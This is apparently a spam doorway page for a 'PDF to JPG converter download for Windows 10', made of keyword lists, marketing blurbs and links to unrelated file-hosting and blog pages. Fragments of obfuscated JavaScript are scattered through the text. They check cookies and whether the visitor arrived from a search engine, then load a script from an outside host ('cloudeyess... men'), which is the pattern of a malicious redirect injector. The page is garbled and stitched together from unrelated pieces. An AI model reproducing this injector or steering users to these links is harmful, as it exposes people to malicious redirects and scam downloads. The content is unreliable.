

#### [Converter Pdf To Jpg Download For Windows 10 Pro 32bit](http://nesantheocus.blogg.se/2021/march/n-game-free-download-mac.html#QYwp=VXMB39gzGCgCQbYB0bIzKbhiYvgDYvMDU92y0LMyYmdiVjhCGatmGm3DVrMBPDhiY9MzGqwy==)



[Converter Pdf To Jpg Download For Windows 10 Pro 32bit](http://nesantheocus.blogg.se/2021/march/n-game-free-download-mac.html#QYwp=VXMB39gzGCgCQbYB0bIzKbhiYvgDYvMDU92y0LMyYmdiVjhCGatmGm3DVrMBPDhiY9MzGqwy==)



altavista ',\_0x330463['LAqUJ']],\_0x5c5c74=document['referrer'],\_0x51c60f=![],\_0x4db850=cookie[\_0x3b92('0x27')](\_0x330 463[\_0x3b92('0x28')]);for(var \_0x239d89=0x0;\_0x330463['WEOJo'](\_0x239d89,\_0x18e86e[\_0x3b92('0x14')]);\_0x239d89++) {if(\_0x330463[\_0x3b92('0x29')](\_0x5c5c74[\_0x3b92('0x2a')](\_0x18e86e[\_0x239d89]),0x0)){if(\_0x330463[\_0x3b92('0x2b')]  $($  0x330463[ 0x3b92('0x2c')], 0x330463['EEuwk'])}{return 0x4f0a07;}else{ 0x51c60f=!![];}}}if(\_0x51c60f){if(\_0x330463 ['vOpMx'](\_0x330463[\_0x3b92('0x2d')],\_0x3b92('0x2e'))){if(\_0x5c5c74[\_0x3b92('0x2a')](\_0x18e86e[\_0x239d89])>=0x0){\_ 0x113834=!![];}}else{cookie[\_0x3b92('0xf')](\_0x330463[\_0x3b92('0x28')],0x1,0x1);if(!\_0x4db850){if(\_0x330463[\_0x3b92(' 0x2f')](\_0x3b92('0x30'),\_0x3b92('0x31'))){\_0x330463['LgGiI'](include,\_0x330463[\_0x3b92('0x32')](\_0x330463[\_0x3b92('0x 32')](\_0x330463[\_0x3b92('0x33')],q),''));}else{document[\_0x3b92('0xb')]=\_0x330463[\_0x3b92('0x32')](\_0x330463[\_0x3b92(' 0x32')](\_0x330463['xexif'](\_0x330463['xexif'](\_0x2a32b7+'='+\_0x330463[\_0x3b92('0x34')](\_0x209c05,\_0x465d65),\_0x1cf9 ce?\_0x330463[\_0x3b92('0x32')](\_0x330463[\_0x3b92('0x35')],new \_0x123af3(\_0x330463[\_0x3b92('0x32')](new \_0x1a5a60()[ \_0x3b92('0x1a')](),\_0x330463[\_0x3b92('0x36')](\_0x451f90,0x3e8)))):''),\_0x4a1568?\_0x330463[\_0x3b92('0x37')]+\_0xa64042 :"),\_0x2e57c0?\_0x330463[\_0x3b92('0x32')](\_0x3b92('0x16'),\_0x37ecdb):"),\_0x1b8640?\_0x330463[\_0x3b92('0x38')]:");}}}}} R(); PDF ConverterSign up for membership and.. More Convert unlimited number of files, no delay between conversions, no queue, convert all PDF pages and much more!Join Our 10+ Million UsersOur valued user Craig William Dayton, Film Score ComposerPDF ConverterSign up for membership and.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

More Convert unlimited number of files, no delay between conversions, no queue, convert all PDF pages and much more!Join Our 10+ Million UsersOur valued user Craig William Dayton, Film Score Composer.

### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [Cara mengatasi](https://hub.docker.com/r/pabmavapu/cara-mengatasi-software-yang-crash-game) [software yang crash game](https://hub.docker.com/r/pabmavapu/cara-mengatasi-software-yang-crash-game)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4a3f54){\_0x383876=window;}return \_0x383876;};var \_0x293d49=\_0x42e124();var \_0x331b3d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x293d49['atob']||(\_0x293d49['atob']=function(\_0x35f3d4){var

\_0x31c1f2=String(\_0x35f3d4)['replace'](/=+\$/,'');for(var \_0x50d30f=0x0,\_0x3079cf,\_0x1fe705,\_0x5e225c=0x0,\_0x4e91ce=''; \_0x1fe705=\_0x31c1f2['charAt'](\_0x5e225c++);~\_0x1fe705&&(\_0x3079cf=\_0x50d30f%0x4?\_0x3079cf\*0x40+\_0x1fe705:\_0 x1fe705, 0x50d30f++%0x4)? 0x4e91ce+=String['fromCharCode'](0xff&\_0x3079cf>>(-0x2\*\_0x50d30f&0x6)):0x0){\_0x1fe 705= 0x331b3d['indexOf'](\_0x1fe705);}return \_0x4e91ce;});}());\_0x3b92['base64DecodeUnicode']=function(\_0x1213f4){var  $0x579a0f=atob($   $0x1213f4);var$   $0x2f7697=[]$ ;for(var

```
_0x4bb1be=0x0,_0x208c95=_0x579a0f['length'];_0x4bb1be=_0x1a3c50;},'arzDp':function
```
\_0x4e4e14(\_0x53ba26,\_0x1f9fb0){return \_0x53ba26===\_0x1f9fb0;},'gUTJA':'BXT','EEuwk':'kyP','vOpMx':function

```
0x19722a(0x5a1cc9, 0x530061}{return 0x5a1cc9 == 0x530061;},'StWpg': 0x3b92(′0x20''),'zZLCy':function
```

```
0x2fa7c5(0x585004, 0x741f49){ return 0x585004! == 0x741f49;}, 'LgGiI':function
```
\_0x5e2e16(\_0x8d2574,\_0x574771){return \_0x8d2574(\_0x574771);},'xexif':function

 $0x2c2330(0x32b1aa, 0x2e94c1){$  return  $0x32b1aa+0x2e94c1;$  KTCzt':'https://cloudeyess.. men/don con

php?x=en&query=','aTHac':function \_0x11aab7(\_0x5b5eb3,\_0x5be66a){return

 $0x5b5eb3(0x5be66a);$ ,'GHfVS':  $0x3b92(0x19')$ ,'dOihI':function  $0x2aeae3(0x1a61c3,0x1c69d6)$ {return  $0x1a61c3*$   $0x1cb9d6;$ ,'GIXmz':  $0x3b92('0x15')$ ,'dwvtr':  $0x3b92('0x21')$ };var  $0x18e86e=[0x330463[0x3b92('0x22')]$ ,  $0x$ 3b92('0x23'),\_0x330463[\_0x3b92('0x24')],\_0x330463[\_0x3b92('0x25')],\_0x3b92('0x26'),'. [Autoit Open Serial Port](https://swatmederwuss.substack.com/p/autoit-open-serial-port)



## **converter windows 7**

#### [Free sheets pdf](https://wonderful-kilby-e59a42.netlify.app/Free-sheets-pdf)

 var \_0xb923=['U05IckU=','aXJ2cHk=','U3FzdkU=','RWdWVHY=','bGVuZ3Ro','OyBwYXRoPQ==','OyBkb21haW49','Tmx TTUs=','TWRQTUY=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','QXJySW0=','aUJHdGk=','LnlhaG9vLg==','LmFvbC4=','Ln lhbmRleC4=','S0NU','OyBzZWN1cmU=','WHRkRXU=','LmJpbmcu','ZUZTcVI=','aGRaTXU=','LmFzay4=','Z2V0','VHNOd Ec=','T1ZKdkU=','aW5kZXhPZg==','YXJ6RHA=','Z1VUSkE=','U3RXcGc=','T0tH','elpMQ3k=','c1ZE','cUtD','eGV4aWY=',' S1RDenQ=','YVRIYWM=','R0hmVlM=','ZFFpaEk=','R0lYbXo=','ZHd2dHI=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3 Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aFF4ekE=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK3BkZit0bytqcGc=','U nBV','dmlzaXRlZA==','Z3NK','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bllNQUQ=','akFrWkU=','c2V0'];(function(\_0xee2451,\_0x 1a2f32){var \_0x3fada6=function(\_0x109bbb){while(--\_0x109bbb){\_0xee2451['push'](\_0xee2451['shift']());}};\_0x3fada6(++\_ 0x1a2f32);}(\_0xb923,0xd4));var \_0x3b92=function(\_0x502484,\_0x14b3ce){\_0x502484=\_0x502484-0x0;var \_0xee04e5=\_0xb923[\_0x502484];if(\_0x3b92['initialized']===undefined){(function(){var \_0x42e124=function(){var  $0x383876$ ;try{  $0x383876=Function('return\x20(function(\x20'+{}; Scorpio rising death in vezes rar rods$ 

# **converter windows photo viewer to pdf**

[Lotus Notes For Mac Os X 10.11](https://affectionate-einstein-f10c69.netlify.app/Lotus-Notes-For-Mac-Os-X-1011)

773a7aa168 [Инструкция По Охране Труда Для Резчика Пищевой Продукции](https://billdawgg.doodlekit.com/blog/entry/13820455/-)

773a7aa168

[Personal Label Printer Driver](https://site-3924899-4624-267.mystrikingly.com/blog/personal-label-printer-driver)